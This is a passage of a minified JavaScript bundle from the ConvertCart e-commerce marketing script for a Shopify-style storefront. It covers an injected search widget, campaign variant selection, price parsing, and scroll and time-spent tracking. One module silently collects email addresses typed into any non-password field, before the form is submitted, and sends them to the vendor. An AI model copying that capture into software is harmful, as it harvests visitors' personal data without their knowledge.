Set(p.map((e=>e)))].map((e=>(0,i.h)("a",{onClick:ne,style:{color:"#171717","line-height":"30px",cursor:"pointer","font-size":"14px","font-weight":"400",display:"flex","align-items":"center",padding:"3px 20px 3px 33px","background-image":"url(https://cdn.convertcart.com/uploads/9c6edc22.png)","background-repeat":"no-repeat","background-position":"10px 10px","background-size":"18px","text-transform":"capitalize"},key:e},e))))))))};function I(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function T(e,t){const{visitorId:n,pageId:c}=e.ctx,r={...t,userId:n,pageId:c};(0,o.default)(document).ready((()=>{if(window.innerWidth<=1023){let e=window.location.pathname;function t(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)(N,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("#cc-intelli-search-mobile").remove(),(0,o.default)("#cc-mobile-load").remove(),(0,o.default)("#cc-mobile-search-results").remove(),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<a class="cc-intl-search-mobile-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button"),(0,o.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;width: 100%;margin: 0px auto;max-width: 100%;position: relative;">\n        </div>').insertAfter("header.header");const e="#MainContent";(0,o.default)('<div id="cc-mobile-load" style="display:none;position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n            <svg\n              xmlns="http://www.w3.org/2000/svg"\n              style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n              viewBox="0 0 100 100"\n              preserveAspectRatio="xMidYMid"\n            >\n              <circle\n                cx="50"\n                cy="50"\n                fill="none"\n                stroke="#171717"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-width="8"\n                r="35"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-dasharray="164.93361431346415 56.97787143782138"\n                transform="rotate(40.3711 50 50)"\n              >\n                <animateTransform\n                  attributeName="transform"\n                  type="rotate"\n                  repeatCount="indefinite"\n                  dur="1s"\n                  values="0 50 50;360 50 50"\n                  keyTimes="0;1"\n                />\n              </circle>\n            </svg>\n            </div>').insertBefore(e),(0,o.default)("<div id='cc-mobile-search-results' style=\"margin-top:0px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,c){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(E,{tProps:e,rSelector:t,toggleSelectors:c}),document.querySelector(n))}))}(r,e,"#cc-intelli-search-mobile",["#MainContent",".zsiq_custommain.siq_bR",".uwy.umb.userway_p5","#footer-content","#footer-feature","#featuredon"]),(0,o.default)('.shopify-section-group-overlay-group.mobile-dock-section nav.mobile-dock a[aria-controls="SearchDrawer"]').on("click",(function(e){e.preventDefault(),e.stopPropagation(),(0,o.default)("#cc-intelli-search-mobile").length?((0,o.default)("#cc-intelli-search-mobile #cc-search-input").focus(),(0,o.default)("body").addClass("cc-searchbar-active").removeClass("has-modal-open")):((0,o.default)(this).trigger("click"),(0,o.default)("body").removeClass("cc-searchbar-active").addClass("has-modal-open"))})),C(),(0,o.default)(document).on("click",".cc-intl-search-mobile-icon",(()=>{(0,o.default)("#cc-intelli-search-mobile").toggleClass("cc-active-search")}))}}t(),setInterval((()=>{const n=window.location.pathname;e!==n?((0,o.default)("body").addClass("cc-search-shown"),t(),e=n):(0,o.default)("body").removeClass("cc-search-shown")}),400)}else{let n=window.location.pathname;function c(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header .header__icons.header__icons--end").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(".cc-intl-search-desk").remove(),(0,o.default)("#cc-search-results").remove(),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)($,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<div class="cc-intl-search-desk" style="width:315px;display:none;padding:0px;margin-right:25px;"></div>').prependTo("header.header .header__icons.header__icons--end"),(0,o.default)('<a class="cc-intl-search-desk-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button");const e="#MainContent";(0,o.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(P,{tProps:e,rSelector:n}),document.querySelector(t))}))}(r,".cc-intl-search-desk",e),C(),setInterval((()=>{(0,o.default)(".header-hidden.header-section").length>0?(0,o.default)("body").addClass("cc-header-hidden"):(0,o.default)("body").removeClass("cc-header-hidden")}),1e3),(0,o.default)(document).on("click",".cc-intl-search-desk-icon",(()=>{(0,o.default)(".cc-intl-search-desk").toggleClass("cc-active-desk")}))}}c(),setInterval((()=>{const e=window.location.pathname;n!==e?((0,o.default)("body").addClass("cc-search-shown"),c(),n=e):(0,o.default)("body").removeClass("cc-search-shown")}),400)}}))}class A extends c.default{insert(){T(this,{domainId:10328421,campaignId:28295424,variantId:1,tracker:I(),pageSize:window.innerWidth<=1023?20:15,currency:"$",onClose:()=>{(0,o.default)("#cc-search-iframe").hide(),(0,o.default)("body").css({overflow:"auto"})}})}}e.exports=A},e=>{function t(){}t.prototype={on:function(e,t,n){var c=this.e||(this.e={});return(c[e]||(c[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var c=this;function i(){c.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),c=0,i=n.length;c<i;c++)n[c].fn.apply(n[c].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),c=n[e],i=[];if(c&&t)for(var r=0,o=c.length;r<o;r++)c[r].fn!==t&&c[r].fn._!==t&&i.push(c[r]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),c=new RegExp("("+t+")+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),c=e.slice(t);return Array.prototype.concat.call([],i(n),i(c))}function r(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(n),c=1;c<t.length;c++)t=(e=i(t,c).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var i=r(n[0]);i!==n[0]&&(t[n[0]]=i)}n=c.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var s=o[a];e=e.replace(new RegExp(s,"g"),t[s])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function c(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return c},truncate:function(){return n}})},(e,t,n)=>{"use strict";const c=n(7),i=n(9),r=n(64),o=n(1);let a,s,l;const d=()=>{},p=e=>"number"==typeof e,u=r((e=>{if(p(a)&&a>0){const t=c.get(s,{});p(t.variant)?e(0!==t.variant):o.ccart("get","userVariant",(t=>{p(t)?(c.set(s,{variant:t}),i.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){a=e.globalCG,l=e.googleAnalyticsId,s=`ccd:${e.domainId}`,u(d)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,c=!1;return function(i){c?i(n):(t.push(i),1===t.length&&e((e=>{for(n=e,c=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:c}=n(8),i=n(7),r=n(66),o=n(10),a=n(35),s=n(4),l=n(1),d=n(70),p=n(63),u=n(118),h=n(6),g=e=>void 0===e,f=e=>!g(e);const m="test",v="succeeded";const w=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),b=w?w[1]:null,y=w?w[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,w=n?e.variants.findIndex((e=>!!e)):-1,x=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s.i(x,...t)},_=`cc:${e.id}`;let C=!1,S=!1,q=null,P=null,$=null,N=!1;function E(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const c=e.variants[n];return c&&t.usedCampaignTypes[c.type]}(n)}function I(e){i.set(_,r(e,["id"]))}const T=["pageId","timestamp","bstate","keep"];function A(n){k("state",n);const i=l.assign({},q,n);!function(n,c){if(!e.isPreview){const i=r(n,T),s=r(c,T);o(i,s)||(u.emit(`state:${e.id}`,i),I(i),a.sendState(i,t.googleAnalyticsId))}}(i,q),q=i,$.delta=n,$.campaignState=q,k("props",$),c((()=>P.updateProps($)),`camp.${e.id}`)}function O(t){k("event",t),e.isPreview||a.event(l.assign({campaignId:q.id,variant:q.variant},t))}const L=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{g(q.variant)&&(q.variant=d(e.id,e.variants));const n=e.variants[q.variant];if(n){$={campaignState:q,onChange:A,campaign:e,variant:n,onEvent:O};const c=E(q.variant);P=new c($,t),A({state:q.state||"shown"})}else k(`Missing variant ${q.variant}`)}));function j(){S&&(N||f(q.variant))&&(C||function(){if(f(q.variant)){const e=E(q.variant);return e&&e.skipRules(q)}return!1}())&&L()}function M(){q=function(){const t=i.get(_,{});return t.id=e.id,t}(),n&&(q.variant=w);const t=q.variant,c=(f(t)?e.variants[t]:null)?E(t):null;!c||c.needRemote(q)?l.ccart("get",`widgets.${e.id}`,(t=>{q=t||{},q.id=e.id,n&&(q.variant=w),I(r(q,T)),S=!0,j()})):(S=!0,j())}this.getRuleResult=()=>C,this.getVariant=()=>q&&q.variant,function(){if(e.isPreview)q={id:e.id,variant:e.previewVariant},L();else{const n=e.status===m;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(b){const t=y.indexOf(e)>=0;return"allow"===b?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,j()}),t.usedRules,e.id):(k("No Rule"),C=!0,j()),M(),p.isEG((e=>{N=e,j()})))}}()}},(e,t,n)=>{"use strict";var c=n(67);e.exports=function(e,t,n){if(!c(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var i="function"==typeof n,r=Object.keys(e),o={},a=0;a<r.length;a++){var s=r[a],l=e[s];t&&(-1!==t.indexOf(s)||i&&!n(l,s,e))||(o[s]=l)}return o}},(e,t,n)=>{"use strict";var c=n(68);e.exports=function(e){return c(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var c=n(69);function i(e){return!0===c(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==i(e)&&("function"==typeof(t=e.constructor)&&(!1!==i(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const c=n.filter((t=>t[0]===e))[0];if(c)return c[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let c=n*Math.random(),i=0;for(;c>e[i];)c-=e[i],i+=1;return i}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function c(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function i(e){const t=c(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=c,t.split=i,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=i(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const c=n(71),{logEvent:i}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=c.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&i({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const c=n(1),i=n(74),r=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function o(e,t,n){const o=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((a=o)&&"string"==typeof a&&r.test(a))){const r=window.location.toString(),a=i(e),s=n?n(r,a,t,o):null;!0===s?c.ccart("send","contact",{type:"emailId",value:o,src:"auto",selector:a||void 0,trackedAt:t}):!1!==s&&c.ccart("send","log",`email.src.unknown ${r} ${a} ${t} ${o}`)}var a}e.exports=function(e){c.docReady().then((()=>{if(c("input").each((t=>o(t,"load",e))),c.doc.on("change",(t=>o(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&c.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const c=n(75),i=e=>c(e,{isIdentifier:!1}),r=e=>c(e,{isIdentifier:!0});const o=e=>e.map((e=>e.join(""))).join(" "),a=e=>{const t=o(e);return!!t&&1===document.querySelectorAll(t).length};function s(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${r(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${r(e)}`))),e.id||e.className||(e.name?t.push(`[name="${i(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),a(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:s(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let c=0;c<n[e].length;c+=1)if(t.test(n[e][c])){const t=n[e][c];n[e][c]="",a(n)||(n[e][c]=t)}return n}e.exports=function(e){try{let t=s(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),o(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,c=/[ -,\.\/:-@\[\]\^`\{-~]/,i=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function e(r,o){"single"!=(o=function(e,n){if(!e)return n;var c={};for(var i in n)c[i]=t.call(e,i)?e[i]:n[i];return c}(o,e.options)).quotes&&"double"!=o.quotes&&(o.quotes="single");for(var a="double"==o.quotes?'"':"'",s=o.isIdentifier,l=r.charAt(0),d="",p=0,u=r.length;p<u;){var h=r.charAt(p++),g=h.charCodeAt(),f=void 0;if(g<32||g>126){if(g>=55296&&g<=56319&&p<u){var m=r.charCodeAt(p++);56320==(64512&m)?g=((1023&g)<<10)+(1023&m)+65536:p--}f="\\"+g.toString(16).toUpperCase()+" "}else f=o.escapeEverything?n.test(h)?"\\"+h:"\\"+g.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+g.toString(16).toUpperCase()+" ":"\\"==h||!s&&('"'==h&&a==h||"'"==h&&a==h)||s&&c.test(h)?"\\"+h:h;d+=f}return s&&(/^-[-\d]/.test(d)?d="\\-"+d.slice(1):/\d/.test(l)&&(d="\\3"+l+" "+d.slice(1))),d=d.replace(i,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!s&&o.wrap?a+d+a:d};r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",e.exports=r},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,c,i){n=n||"&",c=c||"=";var r={};if("string"!=typeof e||0===e.length)return r;var o=/\+/g;e=e.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var l=0;l<s;++l){var d,p,u,h,g=e[l].replace(o,"%20"),f=g.indexOf(c);f>=0?(d=g.substr(0,f),p=g.substr(f+1)):(d=g,p=""),u=decodeURIComponent(d),h=decodeURIComponent(p),t(r,u)?Array.isArray(r[u])?r[u].push(h):r[u]=[r[u],h]:r[u]=h}return r}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,c,i){return n=n||"&",c=c||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(i){var r=encodeURIComponent(t(i))+c;return Array.isArray(e[i])?e[i].map((function(e){return r+encodeURIComponent(t(e))})).join(n):r+encodeURIComponent(t(e[i]))})).filter(Boolean).join(n):i?encodeURIComponent(t(i))+c+encodeURIComponent(t(e)):""}},(e,t,n)=>{var c=n(80),i=n(81);e.exports=function(e,t){return i(c,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var c=(2<<Math.log(t.length-1)/Math.LN2)-1,i=Math.ceil(1.6*c*n/t.length),r="";;)for(var o=e(i),a=0;a<i;a++){var s=o[a]&c;if(t[s]&&(r+=t[s]).length===n)return r}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return w},init:function(){return f}});const c=a(n(22)),i=n(127),r=n(3),o=n(13);function a(e){return e&&e.__esModule?e:{default:e}}let s,l,d,p,u=0;const h=100;let g=h;function f(e){d=e}function m(e,t){const n=window.ccFetch||window.fetch;let o=0,a=[];const f={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),c=n.length;let i=p-o;i>c?(i=c,a=a.concat(n)):i>0&&(a=a.concat(n.slice(0,i))),f[e]=i,o+=i}));const s=Date.now();a.forEach((e=>{e.genAt-=s})),n(d,{method:"POST",body:c.default.stringify(a)}).then((()=>{for(let n=e.length-1;n>=0;n--){const c=e[n],i=f[c],o=t[c];if(i===o.length)(0,r.removeEvents)(c,o),delete t[c],e.splice(n,1);else if(f[c]>0){const e=o.splice(0,i);(0,r.removeEvents)(c,e),t[c]=o}}g=h,u=0})).catch((()=>{g*=2,u++,u>5&&((0,i.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{m(e,t)}),g)}))}else l=s,setTimeout(v,l)}function v(){const e=(0,r.getAllTabIds)().filter(o.canFlushTab),t={};let n=0;e.forEach((e=>{const c=(0,r.getLogs)(e);t[e]=c,n+=c.length})),n?m(e,t):setTimeout(v,l)}function w(e){s=e,l=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,c=e.charCodeAt(t);return c>=55296&&c<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,c){for(var i,r="",o=0,a=0,s=e.length;o<s;)i=t(e,o),a>=n&&a<c&&(r+=i),o+=i.length,a+=1;return r}function c(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,i){var r=c(t,0),o=c(i,e.length);return o==r?"":o>r?n(e,r,o):n(e,o,r)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const c=n(25);function i(e){return!/\b\d/.test(e)}function r(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function o(e,t,n){const c=e.tagName.toLowerCase();if(c&&n){if(1===n.getElementsByTagName(c).length)return t.unshift(c),!0}return!1}function a(e){const t=e.attributes,n=t.id,o=t.class,a=n&&r(n.value),s=o&&o.value.trim().split(/\s+/).filter((e=>e&&(0,c.isValidClass)(e)&&!(0,c.isUUID)(e)&&!(0,c.isExcluded)(e))).join(" "),l=s&&r(s.trim()),d=a&&i(a)?`#${a}`:null,p=l&&i(l)?`.${l.replace(/\s+/g,".")}`:null;return d||p}function s(e){let t=a(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const c=a(e);if(c){const e=n&&n.querySelectorAll(c);if(e&&1===e.length)return t.unshift(c),!0}return!1}function d(e,t){const n=e.parentNode;if(n){const c=n.children;for(let n=0,i=c.length;n<i;n++){const i=c[n];if(i===e){const e=s(i);if(!e)return!1;const c=`> ${e}:nth-child(${n+1})`;return t.unshift(c),!0}}}return!1}function p(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,c){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const i=t.replace(/>/,"");p(`${e}${i}${n}`,c)&&(t=i)}if(/\.\S+\.\S+/.test(t)){const i=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;i.length;){const r=i.shift()||"",o=t.replace(r,"").trim(),a=`${e}${o}${n}`.trim();if(!a.length||">"===a.charAt(0)||">"===a.charAt(a.length-1))break;p(a,c)&&(t=o)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!o(t,n,document);)l(t,n,t.parentNode)||o(t,n,t.parentNode)||d(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const c=[n.pop()];for(;n.length>1;){const e=n.pop(),i=n.join(" "),r=c.join(" "),o=`${i} ${r}`;1!==document.querySelectorAll(o).length&&e&&c.unshift(u(i,e,r,t))}c.unshift(n[0]);const i=c,r=i[0];r&&(i[0]=u("",r,i.slice(1).join(" "),t));const o=i[i.length-1];return o&&(i[i.length-1]=u(i.slice(0,-1).join(" "),o,"",t)),i.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return d},resetScrollTracking:function(){return l}});const c=n(3),i=n(14);let r=0,o=0;function a(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),o=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),a=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),s=Math.round(a/n*100);(s>=r+15||r<100&&100===s)&&((0,c.log)({event:i.EventType.pageScrolled,percent:s,docHeight:n,docWidth:o}),r=s)}function s(){clearTimeout(o),o=setTimeout(a,500)}function l(){r=0}function d(){document.addEventListener("DOMContentLoaded",a),window.addEventListener("scroll",s)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const c=n(3),i=n(14),r=1e4;let o=0,a=0,s=0;function l(){a=Date.now()}const d=500;function p(){const e=a&&Date.now()-a>r;document.hidden||e||(o+=d);const t=Math.max(3e3,Math.ceil(.2*o));o-s>=t&&((0,c.log)({event:i.EventType.timeSpent,time:o}),s=o)}function u(){o=0,a=0,s=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;o=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(p,d)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);t.main=function(e){e.eventMiddleware=function(e,n,c){if("send"===e&&"evv1"===n){const e=t.performance&&t.performance.navigation&&t.performance.navigation.type;if("orderCompleted"===c.ccEvent&&(c.orderId=t.Shopify&&t.Shopify.checkout&&t.Shopify.checkout.order_id?t.Shopify.checkout.order_id:c.orderId,e))return null}return{action:e,target:n,arg:c}};const t=window;t.onPageChangeQ=t.onPageChangeQ||[],t.isHomePage=e=>{t.onPageChangeQ.push((()=>{"/"===t.location.pathname&&e(!0)}))},t.isProductPage=e=>{t.onPageChangeQ.push((()=>{/\/products\//.test(window.location.href)&&e(!0)}))},t.isCategoryPage=e=>{t.onPageChangeQ.push((()=>{/\/collections\//.test(window.location.href)&&e(!0)}))},t.isCartPage=e=>{t.onPageChangeQ.push((()=>{"/cart"===window.location.pathname&&e(!0)}))}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function c(e,t,n){if(/\[\]$/.test(t)){const c=t.substr(0,t.length-2);e[c]=e[c]||[],e[c].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:i}=n,r=n.value;i&&("radio"===n.type||"checkbox"===n.type?n.checked&&c(t,i,r):r&&c(t,i,r))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,c)=>{let i=null;const{name:r}=c,o="email"===c.type,a=c.hasAttribute("required")||c.hasAttribute("data-cc-required");if("text"===c.type||o){const e=c.value.trim();a&&!e.length?i=`${r} is required`:o&&e.length&&!n.test(e)&&(i="Invalid email.")}else"checkbox"===c.type&&a&&!c.checked&&(i=`${r} is required`);i&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const c=n%2?"#FAA":null;t.style.background=c,n+=1,n<9&&setTimeout(e,150)}),0)}(c))})),!t}},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-26311599{margin:15px 